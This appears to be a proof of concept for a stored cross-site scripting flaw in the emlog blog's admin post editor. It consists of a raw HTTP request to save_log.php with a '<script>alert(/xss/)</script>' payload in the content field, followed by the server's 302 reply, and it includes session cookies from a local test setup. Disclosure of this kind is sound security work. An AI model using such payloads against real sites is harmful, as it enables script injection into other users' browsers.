 POST /emlog/admin/save_log.php?action=add HTTP/1.1
Host: 127.0.0.1
Content-Length: 1441
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZc8BEWppZ6Su17RI
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/emlog/admin/write_log.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_plugin_new=block; em_link_new=inline-block; commentposter=admin01; posterurl=http%3A%2F%2F127.0.0.1%2Femlog%2F;
bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3;
EM_TOKENCOOKIE_b90fd1a800e81fa678ed0f0c7fcb8918=2559f394de1177aaf9652f6ea371566d;
EM_AUTHCOOKIE_ZxwSU5f12C3Kkwq6CRTVyZyxqZwUYLbI=admin01%7C%7C812cc3b37c64625ef752ca57370b76e1
Connection: close
------WebKitFormBoundaryZc8BEWppZ6Su17RI
Content-Disposition: form-data; name="title"
xss
------WebKitFormBoundaryZc8BEWppZ6Su17RI
Content-Disposition: form-data; name="as_logid"
12
------WebKitFormBoundaryZc8BEWppZ6Su17RI
Content-Disposition: form-data; name="content"
<script>alert(/xss/)</script>
------WebKitFormBoundaryZc8BEWppZ6Su17RI
Content-Disposition: form-data; name="excerpt"
------WebKitFormBoundaryZc8BEWppZ6Su17RI
Content-Disposition: form-data; name="sort"
HTTP/1.1 302 Found
Date: Tue, 26 Mar 2019 11:54:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Location: ./admin_log.php?active_post=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8